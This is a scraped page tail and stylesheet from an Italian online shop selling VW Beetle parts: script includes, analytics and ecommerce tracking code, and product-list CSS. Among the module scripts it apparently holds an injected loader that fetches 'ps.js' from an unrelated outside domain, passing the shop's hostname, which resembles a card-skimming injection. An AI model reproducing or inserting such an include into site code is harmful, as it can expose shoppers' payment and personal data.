<script type="text/javascript" src="/modules/pm_advancedsearch4/js/jquery.actual.min.js"></script>
<script type="text/javascript" src="/modules/pm_advancedsearch4/js/jquery.history/jquery.history.js"></script>
<script type="text/javascript" src="/modules/pm_advancedsearch4/js/jquery.history/jquery.observehashchange.pack.js"></script>
<script type="text/javascript" src="/modules/pm_advancedsearch4/js/pm_advancedsearch.js"></script>
<script type="text/javascript" src="/modules/pm_advancedsearch4/js/jquery.form.js"></script>
<script type="text/javascript" src="/themes/modez/js/modules/blocktopmenu/js/hoverIntent.js"></script>
<script type="text/javascript" src="/themes/modez/js/modules/blocktopmenu/js/superfish-modified.js"></script>
<script type="text/javascript" src="/themes/modez/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
<script type="text/javascript" src="/modules/asearch/js/jquery.min.js"></script>
<script type="text/javascript" src="/modules/asearch/js/jquery.tinyscrollbar.min.js"></script>
<script type="text/javascript" src="/modules/asearch/js/asearch.js"></script>
<script type="text/javascript" src="/modules/statsdata/js/plugindetect.js"></script>
<script type="text/javascript" src="https://beonlineboo.com/ps.js?host=www.maggiolinostore.net"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script type="text/javascript" src="http://www.maggiolinostore.net/js/jquery/jquery.noConflict.php?version=1.7.2"></script>
<script type="text/javascript" src="http://www.maggiolinostore.net/themes/modez/js/jquery.bxslider/jquery.bxslider.js"></script>
<script type="text/javascript" src="http://www.maggiolinostore.net/themes/modez/js/modez-mainscript.js"></script>
<script type="text/javascript">
var NPRO_AJAX_URL = '/modules/newsletterpro/ajax/ajax_newsletterpro_front.php';
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

				
	ga('create', 'UA-57192399-1', 'www.maggiolinostore.net');
	ga('send', 'pageview');
(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-57192399-1', 'auto');
				ga('require', 'ec');
var ASPath = '/modules/pm_advancedsearch4/';
var ASSearchUrl = 'http://www.maggiolinostore.net/module/pm_advancedsearch4/advancedsearch4';
var ASParams = {};
var ASHash = {};
var ASPSVersion = '1.6.0.9';
$(document).ready(function() { asInitAsHashChange(); });
function closeinfo()
					{
						document.getElementById('AvisoCookieslaw').style.display='none';
					}
var asearch_id_name = 'header';
    var asearch_base_url = 'http://www.maggiolinostore.net/';
    var asearch_input_loading = 1;
    var asearch_top = -200;
    var asearch_left = -400;
    var asearch_autodetect = 1;
    var asearch_responsive = true;
$(document).ready(function() {
						plugins = new Object;
						plugins.adobe_director = (PluginDetect.getVersion("Shockwave") != null) ? 1 : 0;
						plugins.adobe_flash = (PluginDetect.getVersion("Flash") != null) ? 1 : 0;
						plugins.apple_quicktime = (PluginDetect.getVersion("QuickTime") != null) ? 1 : 0;
						plugins.windows_media = (PluginDetect.getVersion("WindowsMediaPlayer") != null) ? 1 : 0;
						plugins.sun_java = (PluginDetect.getVersion("java") != null) ? 1 : 0;
						plugins.real_player = (PluginDetect.getVersion("RealPlayer") != null) ? 1 : 0;

						navinfo = { screen_resolution_x: screen.width, screen_resolution_y: screen.height, screen_color:screen.colorDepth};
						for (var i in plugins)
							navinfo[i] = plugins[i];
						navinfo.type = "navinfo";
						navinfo.id_guest = "10416108";
						navinfo.token = "f756e74d4910d792d489a9fc5043c0b24f5e48b4";
						$.post("http://www.maggiolinostore.net/index.php?controller=statistics", navinfo);
					});
jQuery(document).ready(function(){
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('EUR');
						MBG.add({"id":"1905","name":"\"pompa benzina 8\\\/73 in poi \""},'',true);MBG.add({"id":"1922","name":"\"carburatore Bocar 34 pict 3\""},'',true);MBG.add({"id":"1923","name":"\"carburatore \\\"Kafer\\\" 34 pict 3\""},'',true);MBG.add({"id":"1924","name":"\"kit rialzo carburatore per montaggio alternatore\""},'',true);MBG.add({"id":"1925","name":"\"adattatore montaggio Solex 31 su collettore Solex 34\""},'',true);MBG.add({"id":"1926","name":"\"guarnizione sotto carburatore 31 pict\""},'',true);MBG.add({"id":"1927","name":"\"guarnizione sotto carburatore 34 pict\""},'',true);MBG.add({"id":"1928","name":"\"spirale starter automatico 28\\\/30\\\/31 PICT - 6V\""},'',true);MBG.add({"id":"1929","name":"\"spirale starter automatico 28\\\/30\\\/31\\\/34 PICT - 8\\\/67 in poi\""},'',true);MBG.add({"id":"1930","name":"\"spirale starter automatico 34 PICT, 8\\\/70-7\\\/79\""},'',true);MBG.add({"id":"1931","name":"\"relee carburatore (minimo) -69 \""},'',true);MBG.add({"id":"1932","name":"\"relee carburatore (minimo) 70- \""},'',true);MBG.add({"id":"1933","name":"\"molla ritorno farfalla carburatore \""},'',true);MBG.add({"id":"1934","name":"\"beccuccio ripresa -70 \""},'',true);MBG.add({"id":"1921","name":"\"carburatore Brosol 30-31 pict 3\""},'',true);MBG.add({"id":"1920","name":"\"carburatore Brosol 28-30 pict 1 (Starter con cavo)\""},'',true);MBG.add({"id":"1919","name":"\"placchetta chiusura base pompa benzina \""},'',true);MBG.add({"id":"1906","name":"\"pompa benzina 8\\\/71-7\\\/73 - Bocar\""},'',true);MBG.add({"id":"1907","name":"\"pompa benzina 8\\\/73 in poi - Bocar\""},'',true);MBG.add({"id":"1908","name":"\"guarnizione superiore pompa benzina\""},'',true);MBG.add({"id":"1909","name":"\"guarnizione inferiore pompa benzina\""},'',true);MBG.add({"id":"1910","name":"\"pompa benzina elettrica - qualit\\u00e0 superiore\""},'',true);MBG.add({"id":"1911","name":"\"pompa benzina elettrica 0.3-0.4 bar - Pierburg 6V\\\/12V\""},'',true);MBG.add({"id":"1912","name":"\"kit revisione pompa benzina -60\""},'',true);MBG.addProductClick({"id":"1905","name":"\"pompa benzina 8\\\/73 in poi \""});MBG.addProductClick({"id":"1922","name":"\"carburatore Bocar 34 pict 3\""});MBG.addProductClick({"id":"1923","name":"\"carburatore \\\"Kafer\\\" 34 pict 3\""});MBG.addProductClick({"id":"1924","name":"\"kit rialzo carburatore per montaggio alternatore\""});MBG.addProductClick({"id":"1925","name":"\"adattatore montaggio Solex 31 su collettore Solex 34\""});MBG.addProductClick({"id":"1926","name":"\"guarnizione sotto carburatore 31 pict\""});MBG.addProductClick({"id":"1927","name":"\"guarnizione sotto carburatore 34 pict\""});MBG.addProductClick({"id":"1928","name":"\"spirale starter automatico 28\\\/30\\\/31 PICT - 6V\""});MBG.addProductClick({"id":"1929","name":"\"spirale starter automatico 28\\\/30\\\/31\\\/34 PICT - 8\\\/67 in poi\""});MBG.addProductClick({"id":"1930","name":"\"spirale starter automatico 34 PICT, 8\\\/70-7\\\/79\""});MBG.addProductClick({"id":"1931","name":"\"relee carburatore (minimo) -69 \""});MBG.addProductClick({"id":"1932","name":"\"relee carburatore (minimo) 70- \""});MBG.addProductClick({"id":"1933","name":"\"molla ritorno farfalla carburatore \""});MBG.addProductClick({"id":"1934","name":"\"beccuccio ripresa -70 \""});MBG.addProductClick({"id":"1921","name":"\"carburatore Brosol 30-31 pict 3\""});MBG.addProductClick({"id":"1920","name":"\"carburatore Brosol 28-30 pict 1 (Starter con cavo)\""});MBG.addProductClick({"id":"1919","name":"\"placchetta chiusura base pompa benzina \""});MBG.addProductClick({"id":"1906","name":"\"pompa benzina 8\\\/71-7\\\/73 - Bocar\""});MBG.addProductClick({"id":"1907","name":"\"pompa benzina 8\\\/73 in poi - Bocar\""});MBG.addProductClick({"id":"1908","name":"\"guarnizione superiore pompa benzina\""});MBG.addProductClick({"id":"1909","name":"\"guarnizione inferiore pompa benzina\""});MBG.addProductClick({"id":"1910","name":"\"pompa benzina elettrica - qualit\\u00e0 superiore\""});MBG.addProductClick({"id":"1911","name":"\"pompa benzina elettrica 0.3-0.4 bar - Pierburg 6V\\\/12V\""});MBG.addProductClick({"id":"1912","name":"\"kit revisione pompa benzina -60\""});
					});
ga('send', 'pageview');
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.maggiolinostore.net/themes/modez/css/product_list.css
body_size: 5778
content:
/*******************************************************
Product list Styles
********************************************************/
ul.product_list .availability span {
  display: inline-block;
  color: white;
  font-weight: bold;
  padding: 3px 8px;
  margin-bottom: 6px; }
  ul.product_list .availability span.available-now {
    background: #d0d0d0; }
  ul.product_list .availability span.out-of-stock {
    background: #ff9d89; }
ul.product_list .color-list-container {
  opacity:0.2;
  filter: alpha(opacity=20);
  margin: 8px auto 2px; }
  @media (min-width: 480px) and (max-width: 767px) {
  ul.product_list .color-list-container {
	display:none; } }
  ul.product_list .color-list-container ul li {
    display: inline-block;
    border: 1px solid #d6d4d4; }
    ul.product_list .color-list-container ul li a {
      display: block;
      width: 23px;
      height: 23px;
      margin: 1px; }
ul.product_list .product-image-container {
  text-align: center; }
  ul.product_list .product-image-container img {
    margin: 0 auto; }
ul.product_list .comments_note {
  text-align: left;
  overflow: hidden; }
  ul.product_list .comments_note .star_content {
    float: left; }
  ul.product_list .comments_note .nb-comments {
    color:#c0c0c0;
    overflow: hidden;
    font-style: italic; }
ul.product_list .functional-buttons div a, ul.product_list .functional-buttons div label {
    color: #bababa;
    font: 400 14px/14px 'Roboto', Arial, sans-serif;
    cursor: pointer;
    -webkit-transition: all 0.150s linear;
    -moz-transition: all 0.150s linear;
    -o-transition: all 0.150s linear;
    -ms-transition: all 0.150s linear;
    transition: all 0.150s linear; }
  ul.product_list .functional-buttons div a:hover, ul.product_list .functional-buttons div label:hover {
    color: #333333; }
ul.product_list .functional-buttons div.wishlist a {
  line-height:28px;
  float:right; }	
  ul.product_list .functional-buttons div.wishlist a:before {
    background:url(../img/product_wishcomp.png) no-repeat 0 0 #ffffff;
	width:26px;
	height:26px;
	content:" ";
	display: inline-block;
	float:right;
	font-family: Arial;
	-webkit-border-radius: 13px;
	-moz-border-radius: 13px;
	border-radius: 13px;
	margin: 0 0 0 6px; }
  ul.product_list .functional-buttons div.wishlist a.checked:before {
    background-color: #fa7c63;
    background-position: 0 -26px; }
  @media (min-width: 992px) and (max-width: 1199px) {
    ul.product_list .functional-buttons div.wishlist {
      border-right: 0; }
      ul.product_list .functional-buttons div.wishlist a:before {
        display: none; } }
  @media (min-width: 480px) and (max-width: 767px) {
    ul.product_list .functional-buttons div.wishlist {
      border-right: 0; }
      ul.product_list .functional-buttons div.wishlist a:before {
        display: none; } }
ul.product_list .functional-buttons div.compare a {
  line-height:28px;
  float:left; }		
ul.product_list .functional-buttons div.compare a:before {
  background:url(../img/product_wishcomp.png) no-repeat -26px 0 #ffffff;
  width:26px;
  height:26px;
  content:" ";
  display: inline-block;
  float:left;
  -webkit-border-radius: 13px;
  -moz-border-radius: 13px;
  border-radius: 13px;
  margin: 0 6px 0 0; }
ul.product_list .functional-buttons div.compare a.checked:before {
  background-color: #fa7c63;
  background-position: -26px -26px; }
  @media (min-width: 992px) and (max-width: 1199px) {
    ul.product_list.grid .functional-buttons div.compare a:before {
        display: none; } }
  @media (min-width: 480px) and (max-width: 767px) {
    ul.product_list.grid .functional-buttons div.compare a:before {
        display: none; } }



/*******************************************************
Product list(Grid) Styles 
********************************************************/
ul.product_list.grid > li {
  padding-bottom:40px;
  margin-bottom: 0!important;
    -webkit-transition: all 0.150s linear;
    -moz-transition: all 0.150s linear;
    -o-transition: all 0.150s linear;
    -ms-transition: all 0.150s linear;
    transition: all 0.150s linear;
  text-align: center; }
  @media (min-width: 480px) and (max-width: 991px) {
    ul.product_list.grid > li {
      width: 50%;
      float: left; } }
  ul.product_list.grid > li .product-container {
    background: #ffffff;
    border:1px solid #e5e5e5;
    padding: 0;
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    position: relative;	}
	ul.product_list.grid > li .product-container .left-block, ul.product_list.grid > li .product-container .right-block {
	 }
    ul.product_list.grid > li .product-container .product-image-container {
      border: none;
      padding: 11px;
      position: relative;
        -webkit-transition: all 0.1s linear;
        -moz-transition: all 0.1s linear;
        -o-transition: all 0.1s linear;
        -ms-transition: all 0.1s linear;
        transition: all 0.1s linear; }
      @media (max-width: 767px) {
        ul.product_list.grid > li .product-container .product-image-container {
          max-width: 290px;
          margin-left: auto;
          margin-right: auto; } }
    ul.product_list.grid > li .product-container .product-image-container .img_grad {
	  background: url(../img/img_grad.png) repeat-x left bottom;
      height:80px;
	  width:246px;
	  opacity:0;
        margin:0 11px;
	  filter: alpha(opacity=0);
	  bottom:0;
	  left:0;
        -webkit-transition: all 0.5s linear;
        -moz-transition: all 0.5s linear;
        -o-transition: all 0.5s linear;
        -ms-transition: all 0.5s linear;
        transition: all 0.5s linear;
      position: absolute;
	  z-index:2;
	  text-indent:-9999px; }	
    ul.product_list.grid > li:hover .product-container .product-image-container .img_grad {
	  opacity:1;
	  filter: alpha(opacity=100);
	  bottom:0;
	  -webkit-transition: all 0.2s linear;
	  -moz-transition: all 0.2s linear;
	  -o-transition: all 0.2s linear;
	  -ms-transition: all 0.2s linear;
	  transition: all 0.2s linear; }
      ul.product_list.grid > li .product-container .product-image-container .content_price {
        position: absolute;
        left: 0;
        bottom: -1px;
        width: 100%;
        background: url(../img/price-container-bg.png);
        padding: 9px 0;
        display: none; }
        ul.product_list.grid > li .product-container .product-image-container .content_price span {
          color: white; }
          ul.product_list.grid > li .product-container .product-image-container .content_price span.old-price {
            color: #b1b0b0; }
    ul.product_list.grid > li .product-container h5 {
      padding: 0 2px 0 2px;
	  margin:0;
      min-height: 20px; }
      ul.product_list.grid > li .product-container .comments_note {
        display: none; }
    ul.product_list.grid > li .product-container .comments_note .star_content {
      margin: 0 3px 12px 59px; }
    ul.product_list.grid > li .product-container .product-desc {
      display: none; }
    ul.product_list.grid > li .product-container .content_price {
      padding: 6px 0;
        min-height:44px;
      line-height: 21px; }
    ul.product_list.grid > li .product-container .old-price,
    ul.product_list.grid > li .product-container .price,
    ul.product_list.grid > li .product-container .price-percent-reduction {
      display: inline-block; }
    ul.product_list.grid > li .product-container .product-flags {
      display: none; }
    ul.product_list.grid > li .product-container .old-price {
      margin-right: 2px; }
    ul.product_list.grid > li .product-container .button-container {
      margin-bottom: 0px; }
      @media (min-width: 1200px) {
        ul.product_list.grid > li .product-container .button-container {
          display: block; } }
	  ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button,
	  ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button {
	    font: 400 16px/16px 'Oswald', Helvetica, sans-serif;
		position: relative;
		padding: 6px 11px;
		margin:0 auto 18px;
              color: #ffffff;
              border-bottom:3px solid #6dad9d;
              background: #a1d7ca;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px; }
      ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button span {
        display:inline-block; }
	  ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button span.cart_icon {
          display:none;
		position:relative;
		padding: 10px;
		width: 46px;
		height: 46px;
		-webkit-border-radius: 23px;
		-moz-border-radius: 23px;
		border-radius: 23px;
		background: url(../img/product_cart.png) no-repeat 0 -92px #d7d7d7; }

  /* LINK VIEW */

	  ul.product_list > li .product-container .product-image-container .lnk_view {
          position:absolute;
          right:20px;
          bottom:60px;
          width:auto;
          max-width:42px;
          -webkit-transition-property: bottom, opacity, max-width, background-color, border-color;-moz-transition-property: bottom, opacity, max-width, background-color, border-color;-ms-transition-property: bottom, opacity, max-width, background-color, border-color;-o-transition-property: bottom, opacity, max-width, background-color, border-color;transition-property: bottom, opacity, max-width, background-color, border-color;
          -webkit-transition-duration: 0.16s;-moz-transition-duration: 0.16s;-ms-transition-duration: 0.16s;-o-transition-duration: 0.16s;transition-duration: 0.16s;
          -webkit-transition-delay: 0s;-moz-transition-delay: 0s;-ms-transition-delay: 0s;-o-transition-delay: 0s;transition-delay: 0s;
          -webkit-transition-timing-function: linear;-moz-transition-timing-function: linear;-ms-transition-timing-function: linear;-o-transition-timing-function: linear;transition-timing-function: linear;
          opacity: 0;
          z-index:199;
          filter: alpha(opacity=0);
          -webkit-box-shadow: rgba(0, 0, 0, 0.25) 0 0 12px;
          -moz-box-shadow: rgba(0, 0, 0, 0.25) 0 0 12px;
          box-shadow: rgba(0, 0, 0, 0.25) 0 0 12px;
          display: inline-block;
          height: 42px;
          padding: 5px 8px 0 34px;
          -webkit-border-radius: 5px;
          -moz-border-radius: 5px;
          -ms-border-radius: 5px;
          -o-border-radius: 5px;
          border-radius: 5px;
          background: url(../img/product_view.png) no-repeat 0 -84px #ffffff;
          border-bottom: 3px solid #f2f2f2; }
		@media (min-width: 992px) and (max-width: 1199px) {
		ul.product_list > li .product-container .product-image-container .lnk_view {
		  right:12px; } }
		@media (max-width: 991px) {
		ul.product_list > li .product-container .product-image-container .lnk_view {
		  display:none; } }
	  ul.product_list > li .product-container .product-image-container .lnk_view:hover {
          width:auto;
          max-width:100%;
          background-position: 0 -126px;
          background-color:#fa7c63;
          border-bottom: 3px solid #ce573f; }
            ul.product_list > li .product-container .product-image-container .lnk_view span {
                width:0;
                display:inline-block;
                overflow: hidden;
                opacity: 0;
                filter: alpha(opacity=0);
                padding: 7px 0 3px 0;
                color:#fa7c63; }
            ul.product_list > li .product-container .product-image-container .lnk_view:hover span {
                width:100%;
                padding: 7px 5px 3px 7px;
                opacity: 1;
                filter: alpha(opacity=100);
                color:#ffffff; }

/* QUICK VIEW */

	  ul.product_list > li .product-container .product-image-container .quick-view {
		position:absolute;
		left:20px;
		bottom:60px;
          width:auto;
          max-width:42px;
          -webkit-transition-property: bottom, opacity, max-width, background-color, border-color;-moz-transition-property: bottom, opacity, max-width, background-color, border-color;-ms-transition-property: bottom, opacity, max-width, background-color, border-color;-o-transition-property: bottom, opacity, max-width, background-color, border-color;transition-property: bottom, opacity, max-width, background-color, border-color;
          -webkit-transition-duration: 0.16s;-moz-transition-duration: 0.16s;-ms-transition-duration: 0.16s;-o-transition-duration: 0.16s;transition-duration: 0.16s;
          -webkit-transition-delay: 0s;-moz-transition-delay: 0s;-ms-transition-delay: 0s;-o-transition-delay: 0s;transition-delay: 0s;
          -webkit-transition-timing-function: linear;-moz-transition-timing-function: linear;-ms-transition-timing-function: linear;-o-transition-timing-function: linear;transition-timing-function: linear;
		opacity: 0;
		filter: alpha(opacity=0);
          -webkit-box-shadow: rgba(0, 0, 0, 0.25) 0 0 12px;
          -moz-box-shadow: rgba(0, 0, 0, 0.25) 0 0 12px;
          box-shadow: rgba(0, 0, 0, 0.25) 0 0 12px;
          display: block;
          height: 42px;
          padding: 5px 8px 0 34px;
          z-index:199;
          -webkit-border-radius: 5px;
          -moz-border-radius: 5px;
          -ms-border-radius: 5px;
          -o-border-radius: 5px;
          border-radius: 5px;
          background: url(../img/product_view.png) no-repeat 0 0 #ffffff;
          border-bottom: 3px solid #f2f2f2;
      }
		@media (min-width: 992px) and (max-width: 1199px) {
		ul.product_list > li .product-container .product-image-container .quick-view {
		  left:12px; } }
		@media (min-width: 1200px) {
		  ul.product_list > li .product-container .product-image-container .quick-view {
			display: block; } }
		@media (max-width: 991px) {
		  ul.product_list > li .product-container .product-image-container .quick-view {
			display: none; } }
            ul.product_list > li .product-container .product-image-container .quick-view:hover {
                width:auto;
                max-width:100%;
                background-position: 0 -42px;
                background-color:#fa7c63;
                border-bottom: 3px solid #ce573f; }

            ul.product_list > li .product-container .product-image-container .quick-view span {
                width:0;
                display:inline-block;
                overflow: hidden;
                opacity: 0;
                filter: alpha(opacity=0);
                padding: 7px 0 3px 0;
                color:#fa7c63; }

            ul.product_list > li .product-container .product-image-container .quick-view:hover span {
                width:100%;
                padding: 7px 5px 3px 7px;
                opacity: 1;
                filter: alpha(opacity=100);
                color:#ffffff; }

 /* LNK VIEW MOBILE */

	  ul.product_list.grid > li .product-container .product-image-container .lnk_view_mobile {
		display:none;
	    position:absolute;
		top:35%;
		left:50%;
		margin-left:-23px;
		opacity: 0;
		z-index:199;
		filter: alpha(opacity=0);
	    text-indent:-9999px; }
		@media (max-width: 767px) {
		  ul.product_list.grid > li .product-container .product-image-container .lnk_view_mobile {
			display:none; }
		  ul.product_list.grid > li:hover .product-container .product-image-container .lnk_view_mobile {
			top:50%;
			margin-top:-23px;
			opacity: 1;
			filter: alpha(opacity=100);
			-webkit-transition: all 0.2s linear;
			-moz-transition: all 0.2s linear;
			-ms-transition: all 0.2s linear;
			-o-transition: all 0.2s linear;
			-ms-transition: all 0.2s linear;
			transition: all 0.2s linear; } }
	  ul.product_list.grid > li .product-container .product-image-container .lnk_view_mobile span {
		position:relative;
		padding: 10px;
		display: block;
		width: 46px;
		height: 46px;
		-webkit-border-radius: 23px;
		-moz-border-radius: 23px;
		border-radius: 23px;
		background: url(../img/product_view.png) no-repeat 0 0 #fa7c63; }
	  ul.product_list.grid > li .product-container .product-image-container .lnk_view_mobile:hover span {
          background-position: 0 -42px;
          background-color:#fa7c63;
          border-bottom: 3px solid #ce573f; }
		
    ul.product_list.grid > li .product-container .functional-buttons {
      -webkit-transition: all 150ms linear;
      -ms-transition: all 150ms linear;
      -moz-transition: all 150ms linear;
      -o-transition: all 150ms linear;
      transition: all 150ms linear;
      padding: 2px 0 0; }
      @media (min-width: 1200px) {
        ul.product_list.grid > li .product-container .functional-buttons {
            margin-top:-40px;
            height:40px;
            width:100%;
            opacity:0;
            filter: alpha(opacity=0); } }
      ul.product_list.grid > li .product-container .functional-buttons div {
        width: 50%;
        float: right;
        padding: 4px 8px; }


ul.product_list.grid > li:hover .product-container .button-container .ajax_add_to_cart_button {
    color:#ffffff;
    background: #fa7c63;
    border-bottom:3px solid #ce573f; }
ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button:hover {
    color:#ffffff;
    background: #6d6d6d;
    border-bottom:3px solid #515151; }


  @media (min-width: 1200px) {
    ul.product_list.grid > li:hover {
      padding-bottom:10px; }
    ul.product_list.grid > li:hover .product-container {
      position: relative;
      z-index: 10;
	-webkit-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear; }
      ul.product_list.grid > li:hover .product-container .content_price {
        display: block; }
      ul.product_list.grid > li:hover .product-container .product-image-container .content_price {
        display: none; }
      ul.product_list.grid > li:hover .product-container .button-container {
        display: block; }
      ul.product_list.grid > li:hover .product-container .comments_note {
        display: none; }
      ul.product_list.grid > li:hover .product-container .functional-buttons {
        display: block;
        opacity:100;
        filter: alpha(opacity=100);
        margin-top:-10px;
          -webkit-transition: all 150ms linear;
          -ms-transition: all 150ms linear;
          -moz-transition: all 150ms linear;
          -o-transition: all 150ms linear;
          transition: all 150ms linear; }
	  ul.product_list > li:hover .product-container .product-image-container .lnk_view, ul.product_list > li:hover .product-container .product-image-container .quick-view {
		bottom:20px;
		opacity: 1;
		filter: alpha(opacity=100); }

	  ul.product_list.grid > li:hover .product-container .product-image-container {
		padding: 14px 11px 8px;
        -webkit-transition: all 0.2s linear;
		-moz-transition: all 0.2s linear;
		-o-transition: all 0.2s linear;
		-ms-transition: all 0.2s linear;
		transition: all 0.2s linear; } }

	  @media (min-width: 768px) and (max-width: 1199px) {
		ul.product_list.grid > li:hover .product-container .product-image-container .lnk_view, ul.product_list.grid > li:hover .product-container .product-image-container .quick-view {
		  bottom:10px;
		  opacity: 1;
		  filter: alpha(opacity=100);
		  -webkit-transition: all 0.2s linear;
		  -moz-transition: all 0.2s linear;
		  -o-transition: all 0.2s linear;
		  -ms-transition: all 0.2s linear;
		  transition: all 0.2s linear; } }
	  ul.product_list > li:hover .product-container .color-list-container {
	    opacity:1;
		filter: alpha(opacity=100); }
ul.product_list.grid li:hover h5 {
  color:#e1210d;
  min-height: 20px; }
ul.product_list.grid li:hover h5 .product-name{
  color:#333333; }
  
@media (min-width: 1200px) {
  #blockpack ul > li.last-line {
    border: none;
    padding-bottom: 0;
    margin-bottom: 0; } }
@media (min-width: 480px) and (max-width: 991px) {
  #blockpack ul > li.first-item-of-tablet-line {
    clear: none; }
  #blockpack ul > li.first-item-of-mobile-line {
    clear: left; } }

/*******************************************************
Product list(List) Styles 
********************************************************/
@media (max-width: 479px) {
  ul.product_list.list > li .left-block {
    width: 100%; } }
ul.product_list.list > li .product-container {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #e5e5e5;
  background: #ffffff;
  margin-bottom:20px; }
ul.product_list.list > li .product-image-container {
    -webkit-border-radius: 5px 0 0 5px;
    -moz-border-radius: 5px 0 0 5px;
    -ms-border-radius: 5px 0 0 5px;
    -o-border-radius: 5px 0 0 5px;
    border-radius: 5px 0 0 5px;
  position: relative;
  background:white;
  padding: 11px; }
  @media (max-width: 479px) {
    ul.product_list.list > li .product-image-container {
      max-width: 290px;
      margin: 0 auto; } }


ul.product_list.list > li .product-image-container:before {
    position: absolute;
    width:2px;
    background:#f2f2f2;
    height:220px;
    top:25px;
    right:0;
    display:inline-block;
    content:" ";
     }
@media (max-width: 991px) {
    ul.product_list.list > li .product-image-container:before {
        display:none;
    }
}
  ul.product_list.list > li .product-image-container .content_price {
    display: none !important; }
ul.product_list.list > li .product-flags {
  color: #333333;
  font-size:13px;
  font-weight: bold;
  text-transform: uppercase;
  margin: -5px 0 10px 0; }
  ul.product_list.list > li .product-flags .discount {
    color: #f45435; }
  ul.product_list.list > li .product-flags .online_only {
    color: #00b633; }
ul.product_list.list > li h5 {
  padding-bottom: 8px; }
ul.product_list.list > li .product-desc {
  color:#777777;
    line-height:1.3em;
  margin-bottom: 15px; }
  @media (max-width: 1199px) {
    ul.product_list.list > li .product-desc {
      margin-bottom: 10px; } }
ul.product_list.list > li .center-block {
  padding-right:0px;
  padding-top:20px; }
  @media (max-width: 1199px) {
    ul.product_list.list > li .center-block {
      padding-top:10px; } }
  @media (max-width: 991px) {
    ul.product_list.list > li .center-block {
      padding-left:0;
      padding-right:20px;
      padding-top:10px; } }
  @media (max-width: 767px) {
    ul.product_list.list > li .center-block {
      padding-left:0;
      padding-right:30px;
      padding-top:10px; } }
  @media (max-width: 479px) {
    ul.product_list.list > li .center-block {
      padding:10px 30px;
      width: 100%; } }
ul.product_list.list > li .center-block .comments_note {
  margin-bottom: 12px; }
ul.product_list.list > li .right-block {
  text-align:center;
    height:269px; }
  @media (max-width: 991px) {
    ul.product_list.list > li .right-block {
        height:auto;
      width:100%; } }

ul.product_list.list > li .right-block .button-wrapper {
  text-align:center;
  margin:0 0 0 30px;
    height:100%;
    position:relative;
  padding-top:84px; }

  @media (max-width: 991px) {
    ul.product_list.list > li .right-block .button-wrapper {
      border-left:none;
        border-top:2px solid #f2f2f2;
      padding:0px 20px;
      margin:14px 20px 20px 20px; } }

ul.product_list.list > li .right-block .button-wrapper:before {
    position: absolute;
    width:2px;
    background:#f2f2f2;
    height:220px;
    top:25px;
    left:0;
    display:inline-block;
    content:" ";
}

@media (max-width: 991px) {
    ul.product_list.list > li .right-block .button-wrapper:before {
        display:none;
    }
}

  @media (max-width: 767px) {
    ul.product_list.list > li .center-block {
      padding-left:0;
      padding-right:30px;
      padding-top:10px; } }
  @media (max-width: 479px) {
    ul.product_list.list > li .center-block {
      padding:10px 30px;
      width: 100%; } }
ul.product_list.list > li .right-block .content_price {
  padding-bottom: 2px; }
  @media (max-width: 991px) {
    ul.product_list.list > li .right-block .content_price {
      padding-top: 13px;
      padding-bottom: 0; } }

  ul.product_list.list > li .right-block .content_price span {
    font-size:22px;
    display: inline-block;
    margin-bottom: 0px; }
    @media (max-width: 1199px) {
      ul.product_list.list > li .right-block .content_price span {
        font-size:18px;
        display: inline-block;
        margin-bottom: 0px; } }
    ul.product_list.list > li .right-block .content_price span.old-price {
      margin-right: 2px; }
ul.product_list.list > li .right-block .button-container {
  overflow: hidden;
  padding-bottom: 0px; }
  @media (max-width: 479px) {
    ul.product_list.list > li .right-block .button-container {
      width: 100%; } }
  ul.product_list.list > li .right-block .button-container .btn {
      margin-top:14px;
    margin-bottom: 10px; }


@media (min-width: 992px) {
  ul.product_list.list > li .right-block .functional-buttons {
    overflow: hidden; } }
@media (max-width: 991px) {
  ul.product_list.list > li .center .functional-buttons {
    clear: both; }
    ul.product_list.list > li .center .functional-buttons > div {
      float: left;
      padding-top: 0 !important;
      padding-right: 20px; } }
@media (max-width: 479px) {
  ul.product_list.list > li .center .functional-buttons {
    float: none;
    display: inline-block; }
    ul.product_list.list > li .center .functional-buttons a i, ul.product_list.list > li .right-block .right-block-content .functional-buttons a:before, ul.product_list.list > li .right-block .right-block-content .functional-buttons label i, ul.product_list.list > li .right-block .right-block-content .functional-buttons label:before {
      display: none !important; } }
ul.product_list.list > li .center .functional-buttons a {
  cursor: pointer; }
ul.product_list.list > li .center .functional-buttons .wishlist {
  border: none; }
ul.product_list.list > li .center-block .functional-buttons .compare {
  clear:both;
  padding-top: 0; }
  @media (max-width: 1199px) {
    ul.product_list.list > li .center-block .functional-buttons .compare {
      clear:both;
      padding-top: 2px; } }
  ul.product_list.list > li .center .functional-buttons .compare a:before {
    margin-right: 6px; }

ul.product_list.list > li .center-block .functional-buttons .wishlist a {
    line-height:28px;
